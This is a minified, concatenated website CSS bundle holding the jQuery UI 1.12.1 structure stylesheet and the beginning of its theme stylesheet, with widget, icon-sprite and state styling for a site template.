.ui-draggable-handle{-ms-touch-action:none;touch-action:none}.ui-helper-hidden{display:none}.ui-helper-hidden-accessible{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.ui-helper-reset{margin:0;padding:0;border:0;outline:0;line-height:1.3;text-decoration:none;font-size:100%;list-style:none}.ui-helper-clearfix:before,.ui-helper-clearfix:after{content:"";display:table;border-collapse:collapse}.ui-helper-clearfix:after{clear:both}.ui-helper-zfix{width:100%;height:100%;top:0;left:0;position:absolute;opacity:0;filter:Alpha(Opacity=0)}.ui-front{z-index:100}.ui-state-disabled{cursor:default!important;pointer-events:none}.ui-icon{display:inline-block;vertical-align:middle;margin-top:-.25em;position:relative;text-indent:-99999px;overflow:hidden;background-repeat:no-repeat}.ui-widget-icon-block{left:50%;margin-left:-8px;display:block}.ui-widget-overlay{position:fixed;top:0;left:0;width:100%;height:100%}.ui-resizable{position:relative}.ui-resizable-handle{position:absolute;font-size:0.1px;display:block;-ms-touch-action:none;touch-action:none}.ui-resizable-disabled .ui-resizable-handle,.ui-resizable-autohide .ui-resizable-handle{display:none}.ui-resizable-n{cursor:n-resize;height:7px;width:100%;top:-5px;left:0}.ui-resizable-s{cursor:s-resize;height:7px;width:100%;bottom:-5px;left:0}.ui-resizable-e{cursor:e-resize;width:7px;right:-5px;top:0;height:100%}.ui-resizable-w{cursor:w-resize;width:7px;left:-5px;top:0;height:100%}.ui-resizable-se{cursor:se-resize;width:12px;height:12px;right:1px;bottom:1px}.ui-resizable-sw{cursor:sw-resize;width:9px;height:9px;left:-5px;bottom:-5px}.ui-resizable-nw{cursor:nw-resize;width:9px;height:9px;left:-5px;top:-5px}.ui-resizable-ne{cursor:ne-resize;width:9px;height:9px;right:-5px;top:-5px}.ui-selectable{-ms-touch-action:none;touch-action:none}.ui-selectable-helper{position:absolute;z-index:100;border:1px dotted black}.ui-sortable-handle{-ms-touch-action:none;touch-action:none}.ui-accordion .ui-accordion-header{display:block;cursor:pointer;position:relative;margin:2px 0 0 0;padding:.5em .5em .5em .7em;font-size:100%}.ui-accordion .ui-accordion-content{padding:1em 2.2em;border-top:0;overflow:auto}.ui-autocomplete{position:absolute;top:0;left:0;cursor:default}.ui-menu{list-style:none;padding:0;margin:0;display:block;outline:0}.ui-menu .ui-menu{position:absolute}.ui-menu .ui-menu-item{margin:0;cursor:pointer;list-style-image:url("[data-uri]")}.ui-menu .ui-menu-item-wrapper{position:relative;padding:3px 1em 3px .4em}.ui-menu .ui-menu-divider{margin:5px 0;height:0;font-size:0;line-height:0;border-width:1px 0 0 0}.ui-menu .ui-state-focus,.ui-menu .ui-state-active{margin:-1px}.ui-menu-icons{position:relative}.ui-menu-icons .ui-menu-item-wrapper{padding-left:2em}.ui-menu .ui-icon{position:absolute;top:0;bottom:0;left:.2em;margin:auto 0}.ui-menu .ui-menu-icon{left:auto;right:0}.ui-button{padding:.4em 1em;display:inline-block;position:relative;line-height:normal;margin-right:.1em;cursor:pointer;vertical-align:middle;text-align:center;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;overflow:visible}.ui-button,.ui-button:link,.ui-button:visited,.ui-button:hover,.ui-button:active{text-decoration:none}.ui-button-icon-only{width:2em;box-sizing:border-box;text-indent:-9999px;white-space:nowrap}input.ui-button.ui-button-icon-only{text-indent:0}.ui-button-icon-only .ui-icon{position:absolute;top:50%;left:50%;margin-top:-8px;margin-left:-8px}.ui-button.ui-icon-notext .ui-icon{padding:0;width:2.1em;height:2.1em;text-indent:-9999px;white-space:nowrap}input.ui-button.ui-icon-notext .ui-icon{width:auto;height:auto;text-indent:0;white-space:normal;padding:.4em 1em}input.ui-button::-moz-focus-inner,button.ui-button::-moz-focus-inner{border:0;padding:0}.ui-controlgroup{vertical-align:middle;display:inline-block}.ui-controlgroup > .ui-controlgroup-item{float:left;margin-left:0;margin-right:0}.ui-controlgroup > .ui-controlgroup-item:focus,.ui-controlgroup > .ui-controlgroup-item.ui-visual-focus{z-index:9999}.ui-controlgroup-vertical > .ui-controlgroup-item{display:block;float:none;width:100%;margin-top:0;margin-bottom:0;text-align:left}.ui-controlgroup-vertical .ui-controlgroup-item{box-sizing:border-box}.ui-controlgroup .ui-controlgroup-label{padding:.4em 1em}.ui-controlgroup .ui-controlgroup-label span{font-size:80%}.ui-controlgroup-horizontal .ui-controlgroup-label + .ui-controlgroup-item{border-left:none}.ui-controlgroup-vertical .ui-controlgroup-label + .ui-controlgroup-item{border-top:none}.ui-controlgroup-horizontal .ui-controlgroup-label.ui-widget-content{border-right:none}.ui-controlgroup-vertical .ui-controlgroup-label.ui-widget-content{border-bottom:none}.ui-controlgroup-vertical .ui-spinner-input{width:75%;width:calc( 100% - 2.4em )}.ui-controlgroup-vertical .ui-spinner .ui-spinner-up{border-top-style:solid}.ui-checkboxradio-label .ui-icon-background{box-shadow:inset 1px 1px 1px #ccc;border-radius:.12em;border:none}.ui-checkboxradio-radio-label .ui-icon-background{width:16px;height:16px;border-radius:1em;overflow:visible;border:none}.ui-checkboxradio-radio-label.ui-checkboxradio-checked .ui-icon,.ui-checkboxradio-radio-label.ui-checkboxradio-checked:hover .ui-icon{background-image:none;width:8px;height:8px;border-width:4px;border-style:solid}.ui-checkboxradio-disabled{pointer-events:none}.ui-datepicker{width:17em;padding:.2em .2em 0;display:none}.ui-datepicker .ui-datepicker-header{position:relative;padding:.2em 0}.ui-datepicker .ui-datepicker-prev,.ui-datepicker .ui-datepicker-next{position:absolute;top:2px;width:1.8em;height:1.8em}.ui-datepicker .ui-datepicker-prev-hover,.ui-datepicker .ui-datepicker-next-hover{top:1px}.ui-datepicker .ui-datepicker-prev{left:2px}.ui-datepicker .ui-datepicker-next{right:2px}.ui-datepicker .ui-datepicker-prev-hover{left:1px}.ui-datepicker .ui-datepicker-next-hover{right:1px}.ui-datepicker .ui-datepicker-prev span,.ui-datepicker .ui-datepicker-next span{display:block;position:absolute;left:50%;margin-left:-8px;top:50%;margin-top:-8px}.ui-datepicker .ui-datepicker-title{margin:0 2.3em;line-height:1.8em;text-align:center}.ui-datepicker .ui-datepicker-title select{font-size:1em;margin:1px 0}.ui-datepicker select.ui-datepicker-month,.ui-datepicker select.ui-datepicker-year{width:45%}.ui-datepicker table{width:100%;font-size:.9em;border-collapse:collapse;margin:0 0 .4em}.ui-datepicker th{padding:.7em .3em;text-align:center;font-weight:bold;border:0}.ui-datepicker td{border:0;padding:1px}.ui-datepicker td span,.ui-datepicker td a{display:block;padding:.2em;text-align:right;text-decoration:none}.ui-datepicker .ui-datepicker-buttonpane{background-image:none;margin:.7em 0 0 0;padding:0 .2em;border-left:0;border-right:0;border-bottom:0}.ui-datepicker .ui-datepicker-buttonpane button{float:right;margin:.5em .2em .4em;cursor:pointer;padding:.2em .6em .3em .6em;width:auto;overflow:visible}.ui-datepicker .ui-datepicker-buttonpane button.ui-datepicker-current{float:left}.ui-datepicker.ui-datepicker-multi{width:auto}.ui-datepicker-multi .ui-datepicker-group{float:left}.ui-datepicker-multi .ui-datepicker-group table{width:95%;margin:0 auto .4em}.ui-datepicker-multi-2 .ui-datepicker-group{width:50%}.ui-datepicker-multi-3 .ui-datepicker-group{width:33.3%}.ui-datepicker-multi-4 .ui-datepicker-group{width:25%}.ui-datepicker-multi .ui-datepicker-group-last .ui-datepicker-header,.ui-datepicker-multi .ui-datepicker-group-middle .ui-datepicker-header{border-left-width:0}.ui-datepicker-multi .ui-datepicker-buttonpane{clear:left}.ui-datepicker-row-break{clear:both;width:100%;font-size:0}.ui-datepicker-rtl{direction:rtl}.ui-datepicker-rtl .ui-datepicker-prev{right:2px;left:auto}.ui-datepicker-rtl .ui-datepicker-next{left:2px;right:auto}.ui-datepicker-rtl .ui-datepicker-prev:hover{right:1px;left:auto}.ui-datepicker-rtl .ui-datepicker-next:hover{left:1px;right:auto}.ui-datepicker-rtl .ui-datepicker-buttonpane{clear:right}.ui-datepicker-rtl .ui-datepicker-buttonpane button{float:left}.ui-datepicker-rtl .ui-datepicker-buttonpane button.ui-datepicker-current,.ui-datepicker-rtl .ui-datepicker-group{float:right}.ui-datepicker-rtl .ui-datepicker-group-last .ui-datepicker-header,.ui-datepicker-rtl .ui-datepicker-group-middle .ui-datepicker-header{border-right-width:0;border-left-width:1px}.ui-datepicker .ui-icon{display:block;text-indent:-99999px;overflow:hidden;background-repeat:no-repeat;left:.5em;top:.3em}.ui-dialog{position:absolute;top:0;left:0;padding:.2em;outline:0}.ui-dialog .ui-dialog-titlebar{padding:.4em 1em;position:relative}.ui-dialog .ui-dialog-title{float:left;margin:.1em 0;white-space:nowrap;width:90%;overflow:hidden;text-overflow:ellipsis}.ui-dialog .ui-dialog-titlebar-close{position:absolute;right:.3em;top:50%;width:20px;margin:-10px 0 0 0;padding:1px;height:20px}.ui-dialog .ui-dialog-content{position:relative;border:0;padding:.5em 1em;background:none;overflow:auto}.ui-dialog .ui-dialog-buttonpane{text-align:left;border-width:1px 0 0 0;background-image:none;margin-top:.5em;padding:.3em 1em .5em .4em}.ui-dialog .ui-dialog-buttonpane .ui-dialog-buttonset{float:right}.ui-dialog .ui-dialog-buttonpane button{margin:.5em .4em .5em 0;cursor:pointer}.ui-dialog .ui-resizable-n{height:2px;top:0}.ui-dialog .ui-resizable-e{width:2px;right:0}.ui-dialog .ui-resizable-s{height:2px;bottom:0}.ui-dialog .ui-resizable-w{width:2px;left:0}.ui-dialog .ui-resizable-se,.ui-dialog .ui-resizable-sw,.ui-dialog .ui-resizable-ne,.ui-dialog .ui-resizable-nw{width:7px;height:7px}.ui-dialog .ui-resizable-se{right:0;bottom:0}.ui-dialog .ui-resizable-sw{left:0;bottom:0}.ui-dialog .ui-resizable-ne{right:0;top:0}.ui-dialog .ui-resizable-nw{left:0;top:0}.ui-draggable .ui-dialog-titlebar{cursor:move}.ui-progressbar{height:2em;text-align:left;overflow:hidden}.ui-progressbar .ui-progressbar-value{margin:-1px;height:100%}.ui-progressbar .ui-progressbar-overlay{background:url("[data-uri]");height:100%;filter:alpha(opacity=25);opacity:0.25}.ui-progressbar-indeterminate .ui-progressbar-value{background-image:none}.ui-selectmenu-menu{padding:0;margin:0;position:absolute;top:0;left:0;display:none}.ui-selectmenu-menu .ui-menu{overflow:auto;overflow-x:hidden;padding-bottom:1px}.ui-selectmenu-menu .ui-menu .ui-selectmenu-optgroup{font-size:1em;font-weight:bold;line-height:1.5;padding:2px 0.4em;margin:0.5em 0 0 0;height:auto;border:0}.ui-selectmenu-open{display:block}.ui-selectmenu-text{display:block;margin-right:20px;overflow:hidden;text-overflow:ellipsis}.ui-selectmenu-button.ui-button{text-align:left;white-space:nowrap;width:14em}.ui-selectmenu-icon.ui-icon{float:right;margin-top:0}.ui-slider{position:relative;text-align:left}.ui-slider .ui-slider-handle{position:absolute;z-index:2;width:1.2em;height:1.2em;cursor:default;-ms-touch-action:none;touch-action:none}.ui-slider .ui-slider-range{position:absolute;z-index:1;font-size:.7em;display:block;border:0;background-position:0 0}.ui-slider.ui-state-disabled .ui-slider-handle,.ui-slider.ui-state-disabled .ui-slider-range{filter:inherit}.ui-slider-horizontal{height:.8em}.ui-slider-horizontal .ui-slider-handle{top:-.3em;margin-left:-.6em}.ui-slider-horizontal .ui-slider-range{top:0;height:100%}.ui-slider-horizontal .ui-slider-range-min{left:0}.ui-slider-horizontal .ui-slider-range-max{right:0}.ui-slider-vertical{width:.8em;height:100px}.ui-slider-vertical .ui-slider-handle{left:-.3em;margin-left:0;margin-bottom:-.6em}.ui-slider-vertical .ui-slider-range{left:0;width:100%}.ui-slider-vertical .ui-slider-range-min{bottom:0}.ui-slider-vertical .ui-slider-range-max{top:0}.ui-spinner{position:relative;display:inline-block;overflow:hidden;padding:0;vertical-align:middle}.ui-spinner-input{border:none;background:none;color:inherit;padding:.222em 0;margin:.2em 0;vertical-align:middle;margin-left:.4em;margin-right:2em}.ui-spinner-button{width:1.6em;height:50%;font-size:.5em;padding:0;margin:0;text-align:center;position:absolute;cursor:default;display:block;overflow:hidden;right:0}.ui-spinner a.ui-spinner-button{border-top-style:none;border-bottom-style:none;border-right-style:none}.ui-spinner-up{top:0}.ui-spinner-down{bottom:0}.ui-tabs{position:relative;padding:.2em}.ui-tabs .ui-tabs-nav{margin:0;padding:.2em .2em 0}.ui-tabs .ui-tabs-nav li{list-style:none;float:left;position:relative;top:0;margin:1px .2em 0 0;border-bottom-width:0;padding:0;white-space:nowrap}.ui-tabs .ui-tabs-nav .ui-tabs-anchor{float:left;padding:.5em 1em;text-decoration:none}.ui-tabs .ui-tabs-nav li.ui-tabs-active{margin-bottom:-1px;padding-bottom:1px}.ui-tabs .ui-tabs-nav li.ui-tabs-active .ui-tabs-anchor,.ui-tabs .ui-tabs-nav li.ui-state-disabled .ui-tabs-anchor,.ui-tabs .ui-tabs-nav li.ui-tabs-loading .ui-tabs-anchor{cursor:text}.ui-tabs-collapsible .ui-tabs-nav li.ui-tabs-active .ui-tabs-anchor{cursor:pointer}.ui-tabs .ui-tabs-panel{display:block;border-width:0;padding:1em 1.4em;background:none}.ui-tooltip{padding:8px;position:absolute;z-index:9999;max-width:300px}body .ui-tooltip{border-width:2px}.ui-widget{font-family:Trebuchet MS,Tahoma,Verdana,Arial,sans-serif;font-size:1.1em}.ui-widget .ui-widget{font-size:1em}.ui-widget input,.ui-widget select,.ui-widget textarea,.ui-widget button{font-family:Trebuchet MS,Tahoma,Verdana,Arial,sans-serif;font-size:1em}.ui-widget.ui-widget-content{border:1px solid #ccc}.ui-widget-content{border:1px solid #ddd;background:#eee url("/local/templates/sed/css/images/ui-bg_highlight-soft_100_eeeeee_1x100.png") 50% top repeat-x;color:#333}.ui-widget-content a{color:#333}.ui-widget-header{border:1px solid #e78f08;background:#f6a828 url("/local/templates/sed/css/images/ui-bg_gloss-wave_35_f6a828_500x100.png") 50% 50% repeat-x;color:#fff;font-weight:bold}.ui-widget-header a{color:#fff}.ui-state-default,.ui-widget-content .ui-state-default,.ui-widget-header .ui-state-default,.ui-button,html .ui-button.ui-state-disabled:hover,html .ui-button.ui-state-disabled:active{border:1px solid #ccc;background:#f6f6f6 url("/local/templates/sed/css/images/ui-bg_glass_100_f6f6f6_1x400.png") 50% 50% repeat-x;font-weight:bold;color:#1c94c4}.ui-state-default a,.ui-state-default a:link,.ui-state-default a:visited,a.ui-button,a:link.ui-button,a:visited.ui-button,.ui-button{color:#1c94c4;text-decoration:none}.ui-state-hover,.ui-widget-content .ui-state-hover,.ui-widget-header .ui-state-hover,.ui-state-focus,.ui-widget-content .ui-state-focus,.ui-widget-header .ui-state-focus,.ui-button:hover,.ui-button:focus{border:1px solid #fbcb09;background:#fdf5ce url("/local/templates/sed/css/images/ui-bg_glass_100_fdf5ce_1x400.png") 50% 50% repeat-x;font-weight:bold;color:#c77405}.ui-state-hover a,.ui-state-hover a:hover,.ui-state-hover a:link,.ui-state-hover a:visited,.ui-state-focus a,.ui-state-focus a:hover,.ui-state-focus a:link,.ui-state-focus a:visited,a.ui-button:hover,a.ui-button:focus{color:#c77405;text-decoration:none}.ui-visual-focus{box-shadow:0 0 3px 1px rgb(94,158,214)}.ui-state-active,.ui-widget-content .ui-state-active,.ui-widget-header .ui-state-active,a.ui-button:active,.ui-button:active,.ui-button.ui-state-active:hover{border:1px solid #fbd850;background:#fff url("/local/templates/sed/css/images/ui-bg_glass_65_ffffff_1x400.png") 50% 50% repeat-x;font-weight:bold;color:#eb8f00}.ui-icon-background,.ui-state-active .ui-icon-background{border:#fbd850;background-color:#eb8f00}.ui-state-active a,.ui-state-active a:link,.ui-state-active a:visited{color:#eb8f00;text-decoration:none}.ui-state-highlight,.ui-widget-content .ui-state-highlight,.ui-widget-header .ui-state-highlight{border:1px solid #fed22f;background:#ffe45c url("/local/templates/sed/css/images/ui-bg_highlight-soft_75_ffe45c_1x100.png") 50% top repeat-x;color:#363636}.ui-state-checked{border:1px solid #fed22f;background:#ffe45c}.ui-state-highlight a,.ui-widget-content .ui-state-highlight a,.ui-widget-header .ui-state-highlight a{color:#363636}.ui-state-error,.ui-widget-content .ui-state-error,.ui-widget-header .ui-state-error{border:1px solid #cd0a0a;background:#b81900 url("/local/templates/sed/css/images/ui-bg_diagonals-thick_18_b81900_40x40.png") 50% 50% repeat;color:#fff}.ui-state-error a,.ui-widget-content .ui-state-error a,.ui-widget-header .ui-state-error a{color:#fff}.ui-state-error-text,.ui-widget-content .ui-state-error-text,.ui-widget-header .ui-state-error-text{color:#fff}.ui-priority-primary,.ui-widget-content .ui-priority-primary,.ui-widget-header .ui-priority-primary{font-weight:bold}.ui-priority-secondary,.ui-widget-content .ui-priority-secondary,.ui-widget-header .ui-priority-secondary{opacity:.7;filter:Alpha(Opacity=70);font-weight:normal}.ui-state-disabled,.ui-widget-content .ui-state-disabled,.ui-widget-header .ui-state-disabled{opacity:.35;filter:Alpha(Opacity=35);background-image:none}.ui-state-disabled .ui-icon{filter:Alpha(Opacity=35)}.ui-icon{width:16px;height:16px}.ui-icon,.ui-widget-content .ui-icon{background-image:url("/local/templates/sed/css/images/ui-icons_222222_256x240.png")}.ui-widget-header .ui-icon{background-image:url("/local/templates/sed/css/images/ui-icons_ffffff_256x240.png")}.ui-state-hover .ui-icon,.ui-state-focus .ui-icon,.ui-button:hover .ui-icon,.ui-button:focus .ui-icon{background-image:url("/local/templates/sed/css/images/ui-icons_ef8c08_256x240.png")}.ui-state-active .ui-icon,.ui-button:active .ui-icon{background-image:url("/local/templates/sed/css/images/ui-icons_ef8c08_256x240.png")}.ui-state-highlight .ui-icon,.ui-button .ui-state-highlight.ui-icon{background-image:url("/local/templates/sed/css/images/ui-icons_228ef1_256x240.png")}.ui-state-error .ui-icon,.ui-state-error-text .ui-icon{background-image:url("/local/templates/sed/css/images/ui-icons_ffd27a_256x240.png")}.ui-button .ui-icon{background-image:url("/local/templates/sed/css/images/ui-icons_ef8c08_256x240.png")}.ui-icon-blank{background-position:16px 16px}.ui-icon-caret-1-n{background-position:0 0}.ui-icon-caret-1-ne{background-position:-16px 0}.ui-icon-caret-1-e{background-position:-32px 0}.ui-icon-caret-1-se{background-position:-48px 0}.ui-icon-caret-1-s{background-position:-65px 0}.ui-icon-caret-1-sw{background-position:-80px 0}.ui-icon-caret-1-w{background-position:-96px 0}.ui-icon-caret-1-nw{background-position:-112px 0}.ui-icon-caret-2-n-s{background-position:-128px 0}.ui-icon-caret-2-e-w{background-position:-144px 0}.ui-icon-triangle-1-n{background-position:0 -16px}.ui-icon-triangle-1-ne{background-position:-16px -16px}.ui-icon-triangle-1-e{background-position:-32px -16px}.ui-icon-triangle-1-se{background-position:-48px -16px}.ui-icon-triangle-1-s{background-position:-65px -16px}.ui-icon-triangle-1-sw{background-position:-80px -16px}.ui-icon-triangle-1-w{background-position:-96px -16px}.ui-icon-triangle-1-nw{background-position:-112px -16px}.ui-icon-triangle-2-n-s{background-position:-128px -16px}.ui-icon-triangle-2-e-w{background-position:-144px -16px}.ui-icon-arrow-1-n{background-position:0 -32px}.ui-icon-arrow-1-ne{background-position:-16px -32px}.ui-icon-arrow-1-e{background-position:-32px -32px}.ui-icon-arrow-1-se{background-position:-48px -32px}.ui-icon-arrow-1-s{background-position:-65px -32px}.ui-icon-arrow-1-sw{background-position:-80px -32px}.ui-icon-arrow-1-w{background-position:-96px -32px}.ui-icon-arrow-1-nw{background-position:-112px -32px}.ui-icon-arrow-2-n-s{background-position:-128px -32px}.ui-icon-arrow-2-ne-sw{background-position:-144px -32px}.ui-icon-arrow-2-e-w{background-position:-160px -32px}.ui-icon-arrow-2-se-nw{background-position:-176px -32px}.ui-icon-arrowstop-1-n{background-position:-192px -32px}.ui-icon-arrowstop-1-e{background-position:-208px -32px}.ui-icon-arrowstop-1-s{background-position:-224px -32px}.ui-icon-arrowstop-1-w{background-position:-240px -32px}.ui-icon-arrowthick-1-n{background-position:1px -48px}.ui-icon-arrowthick-1-ne{background-position:-16px -48px}.ui-icon-arrowthick-1-e{background-position:-32px -48px}.ui-icon-arrowthick-1-se{background-position:-48px -48px}.ui-icon-arrowthick-1-s{background-position:-64px -48px}.ui-icon-arrowthick-1-sw{background-position:-80px -48px}.ui-icon-arrowthick-1-w{background-position:-96px -48px}.ui-icon-arrowthick-1-nw{background-position:-112px -48px}.ui-icon-arrowthick-2-n-s{background-position:-128px -48px}.ui-icon-arrowthick-2-ne-sw{background-position:-144px -48px}.ui-icon-arrowthick-2-e-w{background-position:-160px -48px}.ui-icon-arrowthick-2-se-nw{background-position:-176px -48px}.ui-icon-arrowthickstop-1-n{background-position:-192px -48px}.ui-icon-arrowthickstop-1-e{background-position:-208px -48px}.ui-icon-arrowthickstop-1-s{background-position:-224px -48px}.ui-icon-arrowthickstop-1-w{background-position:-240px -48px}.ui-icon-arrowreturnthick-1-w{background-position:0 -64px}.ui-icon-arrowreturnthick-1-n{background-position:-16px -64px}.ui-icon-arrowreturnthick-1-e{background-position:-32px -64px}.ui-icon-arrowreturnthick-1-s{background-position:-48px -64px}.ui-icon-arrowreturn-1-w{background-position:-64px -64px}.ui-icon-arrowreturn-1-n{background-position:-80px -64px}.ui-icon-arrowreturn-1-e{background-position:-96px -64px}.ui-icon-arrowreturn-1-s{background-position:-112px -64px}.ui-icon-arrowrefresh-1-w{background-position:-128px -64px}.ui-icon-arrowrefresh-1-n{background-position:-144px -64px}.ui-icon-arrowrefresh-1-e{background-position:-160px -64px}.ui-icon-arrowrefresh-1-s{background-position:-176px -64px}.ui-icon-arrow-4{background-position:0 -80px}.ui-icon-arrow-4-diag{background-position:-16px -80px}.ui-icon-extlink{background-position:-32px -80px}.ui-icon-newwin{background-position:-48px -80px}.ui-icon-refresh{background-position:-64px -80px}.ui-icon-shuffle{background-position:-80px -80px}.ui-icon-transfer-e-w{background-position:-96px -80px}.ui-icon-transferthick-e-w{background-position:-112px -80px}.ui-icon-folder-collapsed{background-position:0 -96px}.ui-icon-folder-open{background-position:-16px -96px}.ui-icon-document{background-position:-32px -96px}.ui-icon-document-b{background-position:-48px -96px}.ui-icon-note{background-position:-64px -96px}.ui-icon-mail-closed{background-position:-80px -96px}.ui-icon-mail-open{background-position:-96px -96px}.ui-icon-suitcase{background-position:-112px -96px}.ui-icon-comment{background-position:-128px -96px}.ui-icon-person{background-position:-144px -96px}.ui-icon-print{background-position:-160px -96px}.ui-icon-trash{background-position:-176px -96px}.ui-icon-locked{background-position:-192px -96px}.ui-icon-unlocked{background-position:-208px -96px}.ui-icon-bookmark{background-position:-224px -96px}.ui-icon-tag{background-position:-240px -96px}.ui-icon-home{background-position:0 -112px}.ui-icon-flag{background-position:-16px -112px}.ui-icon-calendar{background-position:-32px -112px}.ui-icon-cart{background-position:-48px -112px}.ui-icon-pencil{background-position:-64px -112px}.ui-icon-clock{background-position:-80px -112px}.ui-icon-disk{background-position:-96px -112px}.ui-icon-calculator{background-position:-112px -112px}.ui-icon-zoomin{background-position:-128px -112px}.ui-icon-zoomout{background-position:-144px -112px}.ui-icon-search{background-position:-160px -112px}.ui-icon-wrench{background-position:-176px -112px}.ui-icon-gear{background-position:-192px -112px}.ui-icon-heart{background-position:-208px -112px}.ui-icon-star{background-position:-224px -112px}.ui-icon-link{background-position:-240px -112px}.ui-icon-cancel{background-position:0 -128px}.ui-icon-plus{background-position:-16px -128px}.ui-icon-plusthick{background-position:-32px -128px}.ui-icon-minus{background-position:-48px -128px}.ui-icon-minusthick{background-position:-64px -128px}.ui-icon-close{background-position:-80px -128px}.ui-icon-closethick{background-position:-96px -128px}.ui-icon-key{background-position:-112px -128px}.ui-icon-lightbulb{background-position:-128px -128px}.ui-icon-scissors{background-position:-144px -128px}.ui-icon-clipboard{background-position:-160px -128px}.ui-icon-copy{background-position:-176px -128px}.ui-icon-contact{background-position:-192px -128px}.ui-icon-image{background-position:-208px -128px}.ui-icon-video{background-position:-224px -128px}.ui-icon-script{background-position:-240px -128px}.ui-icon-alert{background-position:0 -144px}.ui-icon-info{background-position:-16px -144px}.ui-icon-notice{background-position:-32px -144px}.ui-icon-help{background-position:-48px -144px}.ui-icon-check{background-position:-64px -144px}.ui-icon-bullet{background-position:-80px -144px}.ui-icon-radio-on{background-position:-96px -144px}.ui-icon-radio-off{background-position:-112px -144px}.ui-icon-pin-w{background-position:-128px -144px}.ui-icon-pin-s{background-position:-144px -144px}.ui-icon-play{background-position:0 -160px}.ui-icon-pause{background-position:-16px -160px}.ui-icon-seek-next{background-position:-32px -160px}.ui-icon-seek-prev{background-position:-48px -160px}.ui-icon-seek-end{background-position:-64px -160px}.ui-icon-seek-start{background-position:-80px -160px}.ui-icon-seek-first{background-position:-80px -160px}.ui-icon-stop{background-position:-96px -160px}.ui-icon-eject{background-position:-112px -160px}.ui-icon-volume-off{background-position:-128px -160px}.ui-icon-volume-on{background-position:-144px -160px}.ui-icon-power{background-position:0 -176px}.ui-icon-signal-diag{background-position:-16px -176px}.ui-icon-signal{background-position:-32px -176px}.ui-icon-battery-0{background-position:-48px -176px}.ui-icon-battery-1{background-position:-64px -176px}.ui-icon-battery-2{background-position:-80px -176px}.ui-icon-battery-3{background-position:-96px -176px}.ui-icon-circle-plus{background-position:0 -192px}.ui-icon-circle-minus{background-position:-16px -192px}.ui-icon-circle-close{background-position:-32px -192px}.ui-icon-circle-triangle-e{background-position:-48px -192px}.ui-icon-circle-triangle-s{background-position:-64px -192px}.ui-icon-circle-triangle-w{background-position:-80px -192px}.ui-icon-circle-triangle-n{background-position:-96px -192px}.ui-icon-circle-arrow-e{background-position:-112px -192px}.ui-icon-circle-arrow-s{background-position:-128px -192px}.ui-icon-circle-arrow-w{background-position:-144px -192px}.ui-icon-circle-arrow-n{background-position:-160px -192px}.ui-icon-circle-zoomin{background-position:-176px -192px}.ui-icon-circle-zoomout{background-position:-192px -192px}.ui-icon-circle-check{background-position:-208px -192px}.ui-icon-circlesmall-plus{background-position:0 -208px}.ui-icon-circlesmall-minus{background-position:-16px -208px}.ui-icon-circlesmall-close{background-position:-32px -208px}.ui-icon-squaresmall-plus{background-position:-48px -208px}.ui-icon-squaresmall-minus{background-position:-64px -208px}.ui-icon-squaresmall-close{background-position:-80px -208px}.ui-icon-grip-dotted-vertical{background-position:0 -224px}.ui-icon-grip-dotted-horizontal{background-position:-16px -224px}.ui-icon-grip-solid-vertical{background-position:-32px -224px}.ui-icon-grip-solid-horizontal{background-position:-48px -224px}.ui-icon-gripsmall-diagonal-se{background-position:-64px -224px}.ui-icon-grip-diagonal-se{background-position:-80px -224px}.ui-corner-all,.ui-corner-top,.ui-corner-left,.ui-corner-tl{border-top-left-radius:4px}.ui-corner-all,.ui-corner-top,.ui-corner-right,.ui-corner-tr{border-top-right-radius:4px}.ui-corner-all,.ui-corner-bottom,.ui-corner-left,.ui-corner-bl{border-bottom-left-radius:4px}.ui-corner-all,.ui-corner-bottom,.ui-corner-right,.ui-corner-br{border-bottom-right-radius:4px}.ui-widget-overlay{background:#666 url("/local/templates/sed/css/images/ui-bg_diagonals-thick_20_666666_40x40.png") 50% 50% repeat;opacity:.5;filter:Alpha(Opacity=50)}.ui-widget-shadow{-webkit-box-shadow:-5px -5px 5px #000;box-shadow:-5px -5px 5px #000}
/* End */


/* Start:/local/templates/sed/css/jquery-ui.theme.min.css?156050706414436*/
/*! jQuery UI - v1.12.1 - 2019-03-28
* http://jqueryui.com
* Copyright jQuery Foundation and other contributors; Licensed MIT */

.ui-widget{font-family:Trebuchet MS,Tahoma,Verdana,Arial,sans-serif;font-size:1.1em}.ui-widget .ui-widget{font-size:1em}.ui-widget input,.ui-widget select,.ui-widget textarea,.ui-widget button{font-family:Trebuchet MS,Tahoma,Verdana,Arial,sans-serif;font-size:1em}.ui-widget.ui-widget-content{border:1px solid #ccc}.ui-widget-content{border:1px solid #ddd;background:#eee url("/local/templates/sed/css/images/ui-bg_highlight-soft_100_eeeeee_1x100.png") 50% top repeat-x;color:#333}.ui-widget-content a{color:#333}.ui-widget-header{border:1px solid #e78f08;background:#f6a828 url("/local/templates/sed/css/images/ui-bg_gloss-wave_35_f6a828_500x100.png") 50% 50% repeat-x;color:#fff;font-weight:bold}.ui-widget-header a{color:#fff}.ui-state-default,.ui-widget-content .ui-state-default,.ui-widget-header .ui-state-default,.ui-button,html .ui-button.ui-state-disabled:hover,html .ui-button.ui-state-disabled:active{border:1px solid #ccc;background:#f6f6f6 url("/local/templates/sed/css/images/ui-bg_glass_100_f6f6f6_1x400.png") 50% 50% repeat-x;font-weight:bold;color:#1c94c4}.ui-state-default a,.ui-state-default a:link,.ui-state-default a:visited,a.ui-button,a:link.ui-button,a:visited.ui-button,.ui-button{color:#1c94c4;text-decoration:none}.ui-state-hover,.ui-widget-content .ui-state-hover,.ui-widget-header .ui-state-hover,.ui-state-focus,.ui-widget-content .ui-state-focus,.ui-widget-header .ui-state-focus,.ui-button:hover,.ui-button:focus{border:1px solid #fbcb09;background:#fdf5ce url("/local/templates/sed/css/images/ui-bg_glass_100_fdf5ce_1x400.png") 50% 50% repeat-x;font-weight:bold;color:#c77405}.ui-state-hover a,.ui-state-hover a:hover,.ui-state-hover a:link,.ui-state-hover a:visited,.ui-state-focus a,.ui-state-focus a:hover,.ui-state-focus a:link,.ui-state-focus a:visited,a.ui-button:hover,a.ui-button:focus{color:#c77405;text-decoration:none}.ui-visual-focus{box-shadow:0 0 3px 1px rgb(94,158,214)}.ui-state-active,.ui-widget-content .ui-state-active,.ui-widget-header .ui-state-active,a.ui-button:active,.ui-button:active,.ui-button.ui-state-active:hover{border:1px solid #fbd850;background:#fff url("/local/templates/sed/css/images/ui-bg_glass_65_ffffff_1x400.png") 50% 50% repeat-x;font-weight:bold;color:#eb8f00}.ui-icon-background,.ui-state-active 